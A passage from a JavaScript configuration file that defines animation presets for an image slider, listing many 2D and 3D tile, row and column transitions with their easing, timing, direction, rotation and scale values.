			name : 'Fading and sliding tiles from bottom-left (random)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 50,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 500,
				direction : 'bottomleft'
			}
		},

	/* Fading and sliding transitions: rows */

		{
			name : 'Fading and sliding rows to right (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding rows to right (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding rows to right (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding rows to left (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding rows to left (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding rows to left (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding rows from top to bottom (forward)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding rows from top to bottom (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding rows from bottom to top (reverse)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding rows from bottom to top (random)',
			rows : [7,11],
			cols : 1,
			tile : {
				delay : 100,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

	/* Fading and sliding transitions: columns */

		{
			name : 'Fading and sliding columns to bottom (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding columns to bottom (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding columns to bottom (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'bottom'
			}
		},

		{
			name : 'Fading and sliding columns to top (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding columns to top (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding columns to top (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'top'
			}
		},

		{
			name : 'Fading and sliding columns from left to right (forward)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding columns from left to right (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'right'
			}
		},

		{
			name : 'Fading and sliding columns from right to left (reverse)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		{
			name : 'Fading and sliding columns from right to left (random)',
			rows : 1,
			cols : [12,16],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'left'
			}
		},

		// IMPROVEMENT v4.5.0 added new 2D transitions with rotate and / or scale

		{
			name : 'Carousel',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Carousel rows',
			rows : 4,
			cols : 1,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Carousel cols',
			rows : 1,
			cols : 4,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Carousel tiles horizontal',
			rows : 3,
			cols : 4,
			tile : {
				delay : 35,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5,
				rotateY : 90
			}
		},

		{
			name : 'Carousel tiles vertical',
			rows : 3,
			cols : 4,
			tile : {
				delay : 35,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'top',
				scale : .5,
				rotateX : -90
			}
		},

		{
			name : 'Carousel-mirror tiles horizontal',
			rows : 3,
			cols : 4,
			tile : {
				delay : 15,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5,
				rotateY : 90
			}
		},

		{
			name : 'Carousel-mirror tiles vertical',
			rows : 3,
			cols : 4,
			tile : {
				delay : 15,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'top',
				scale : .5,
				rotateX : -90
			}
		},
		{
			name : 'Carousel mirror rows',
			rows : 4,
			cols : 1,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'right',
				scale : .5
			}
		},

		{
			name : 'Carousel mirror cols',
			rows : 1,
			cols : 4,
			tile : {
				delay : 50,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeInOutQuad',
				duration : 750,
				direction : 'left',
				scale : .5
			}
		},

		{
			name : 'Turning tile from left',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'right',
				rotateY : 90
			}
		},

		{
			name : 'Turning tile from right',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Turning tile from top',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'bottom',
				rotateX : -90
			}
		},

		{
			name : 'Turning tile from bottom',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'top',
				rotateX : 90
			}
		},

		{
			name : 'Turning tiles from left',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : 90
			}
		},

		{
			name : 'Turning tiles from right',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Turning tiles from top',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : -90
			}
		},

		{
			name : 'Turning tiles from bottom',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : 90
			}
		},

		{
			name : 'Turning rows from top',
			rows : [6,12],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : 90
			}
		},

		{
			name : 'Turning rows from bottom',
			rows : [6,12],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : -90
			}
		},

		{
			name : 'Turning cols from left',
			rows : 1,
			cols : [6,12],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Turning cols from right',
			rows : 1,
			cols : [6,12],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : 90
			}
		},

		{
			name : 'Flying rows from left',
			rows : [3,10],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : 90
			}
		},

		{
			name : 'Flying rows from right',
			rows : [3,10],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateY : -90
			}
		},

		{
			name : 'Flying cols from top',
			rows : 1,
			cols : [3,10],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : -90
			}
		},

		{
			name : 'Flying cols from bottom',
			rows : 1,
			cols : [3,10],
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotateX : 90
			}
		},

		{
			name : 'Flying and rotating tile from left',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'right',
				scale : .1,
				rotate : -90,
				rotateY : 90
			}
		},

		{
			name : 'Flying and rotating tile from right',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : .1,
				rotate : 90,
				rotateY : -90
			}
		},

		{
			name : 'Flying and rotating tiles from left',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'right',
				rotate : -45
			}
		},

		{
			name : 'Flying and rotating tiles from right',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				rotate : -45
			}
		},

		{
			name : 'Flying and rotating tiles from random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 55,
				sequence : 'random'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'random',
				rotate : -45
			}
		},

		{
			name : 'Scaling tile in',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 1500,
				direction : 'left',
				scale : .8
			}
		},

		{
			name : 'Scaling tile from out',
			rows : 1,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'fade',
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'left',
				scale : 1.2
			}
		},

		{
			name : 'Scaling tiles random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : .1
			}
		},

		{
			name : 'Scaling tiles from out random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : 2
			}
		},

		{
			name : 'Scaling in and rotating tiles random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : .1,
				rotate : 90
			}
		},

		{
			name : 'Scaling and rotating tiles from out random',
			rows : [3,4],
			cols : [3,4],
			tile : {
				delay : 35,
				sequence : 'random'
			},
			transition : {
				type : 'fade',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left',
				scale : 2,
				rotate : -90
			}
		},

		{
			name : 'Mirror-sliding tiles diagonal',
			rows : 3,
			cols : 4,
			tile : {
				delay : 15,
				sequence : 'forward'
			},
			transition : {
				type : 'slide',
				easing : 'easeInOutQuart',
				duration : 850,
				direction : 'topright'
			}
		},

		{
			name : 'Mirror-sliding rows horizontal',
			rows : 6,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Mirror-sliding rows vertical',
			rows : 6,
			cols : 1,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'top'
			}
		},

		{
			name : 'Mirror-sliding cols horizontal',
			rows : 1,
			cols : 8,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'left'
			}
		},

		{
			name : 'Mirror-sliding cols vertical',
			rows : 1,
			cols : 8,
			tile : {
				delay : 0,
				sequence : 'forward'
			},
			transition : {
				type : 'mixed',
				easing : 'easeOutQuart',
				duration : 750,
				direction : 'top'
			}
		}
	],

	/* 3D Transitions */

	t3d : [

/*
		{
			name : 'Custom 3D transition',	// Name of the transition
			rows : [2,4],					// Number or [minimum,maximum] numbers of rows
			cols : [4,7],					// Number or [minimum,maximum] numbers of columns
			tile : {
				delay : 75,					// Delay of tiles relative to each other in msec
				sequence : 'forward'		// Sequence of the tile transition, can be: 'forward', 'reverse', 'col-forward', 'col-reverse' or 'random'
			},
											// Before animation - not required!
			before : {
				transition : {
					scale3d : .95			// Transitions, can be: scale3d, rotateX, rotateY
				},
				duration : 450,				// Duration of the tile transition in msec
				easing : 'easeInOutQuint'	// Easing of the tile transition
			},
											// Animation - required!
			animation : {
				transition : {
					rotateY: 180			// Transitions, can be: scale3d, rotateX, rotateY
				},
				duration : 1000,			// Duration of the tile transition in msec
				easing : 'easeInOutBack',	// Easing of the tile transition
				direction : 'horizontal'
			},
											// After animation - not required!
			after : {
				duration : 350,				// Duration of the tile transition in msec
				easing : 'easeInOutBack'	// Easing of the tile transition
			}
		},
*/

	// Spinning transitions (180deg, thin depth);

		{
			name : 'Spinning tile to right (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: 91
				},
				easing : 'easeInQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateY: 180
				},
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tile to left (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: -91
				},
				easing : 'easeInQuart',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateY: -180
				},
				easing : 'easeOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tile to bottom (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: -91
				},
				easing : 'easeInQuart',
				duration : 800,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX: -180
				},
				easing : 'easeOutQuart',
				duration : 800,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning tile to top (180&#176;)',
			rows : 1,
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX: 91
				},
				easing : 'easeInQuart',
				duration : 800,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateX: 180
				},
				easing : 'easeOutQuart',
				duration : 800,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning tiles to right (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tiles to left (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning tiles to bottom (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning tiles to top (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutQuart',
				duration : 1300,
				direction : 'horizontal'
			}
		},

		{
			name : 'Vertical spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutQuart',
				duration : 1300,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and spinning tiles to right (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning tiles to left (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'horizontal'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning tiles to bottom (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-forward'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: -180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and spinning tiles to top (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'col-reverse'
			},
			before : {
				transition : {
					scale3d : .95
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180
				},
				easing : 'easeInOutBack',
				duration : 1000,
				direction : 'vertical'
			},
			after : {
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and horizontal spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .95, rotateX : 30
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateY: 180, rotateX: -30
				},
				easing : 'easeInOutBack',
				duration : 1300,
				direction : 'horizontal'
			},
			after : {
				transition : {
					rotateX : 0
				},
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Scaling and vertical spinning tiles random (180&#176;)',
			rows : [2,4],
			cols : [4,7],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .95, rotateY : -15
				},
				duration : 450,
				easing : 'easeInOutQuint'
			},
			animation : {
				transition : {
					rotateX: 180, rotateY : 15
				},
				easing : 'easeInOutBack',
				duration : 1300,
				direction : 'vertical'
			},
			after : {
				transition : {
					rotateY : 0
				},
				duration : 350,
				easing : 'easeInOutBack'
			}
		},

		{
			name : 'Spinning rows to right (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning rows to left (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning rows to bottom (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning rows to top (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Vertical spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Vertical spinning rows random (540&#176;)',
			rows : [3,7],
			cols : 1,
			tile : {
				delay : 150,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX : -540
				},
				easing : 'easeInOutQuart',
				duration : 2000,
				direction : 'vertical'
			}
		},

		{
			name : 'Scaling and spinning rows to right (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning rows to left (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning rows to bottom (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'forward'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and spinning rows to top (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'reverse'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 600,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and horizontal spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutBack',
				duration : 1200,
				direction : 'horizontal'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Scaling and vertical spinning rows random (180&#176;)',
			rows : [5,9],
			cols : 1,
			tile : {
				delay : 55,
				sequence : 'random'
			},
			before : {
				transition : {
					scale3d : .85
				},
				duration : 600,
				easing : 'easeOutBack'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutBack',
				duration : 600,
				direction : 'vertical'
			},
			after : {
				transition : {
					delay : 200
				},
				easing : 'easeOutBack',
				duration : 600
			}
		},

		{
			name : 'Spinning columns to right (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning columns to left (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateY : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Spinning columns to bottom (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'forward'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Spinning columns to top (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'reverse'
			},
			animation : {
				transition : {
					rotateX : 180
				},
				easing : 'easeInOutQuart',
				duration : 1000,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning columns random (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'horizontal'
			}
		},

		{
			name : 'Vertical spinning columns random (180&#176;)',
			rows : 1,
			cols : [5,9],
			tile : {
				delay : 75,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateX : -180
				},
				easing : 'easeInOutQuart',
				duration : 1500,
				direction : 'vertical'
			}
		},

		{
			name : 'Horizontal spinning columns random (540&#176;)',
			rows : 1,
			cols : [4,9],
			tile : {
				delay : 150,
				sequence : 'random'
			},
			animation : {
				transition : {
					rotateY : 540
				},
				easing : 'easeInOutQuart',
				duration : 2000,
				direction : 'horizontal'
			}
		},

		{
			name : 'Scaling and spinning columns to right (180&#176;)',
			rows : 1,
			cols : [7,11],
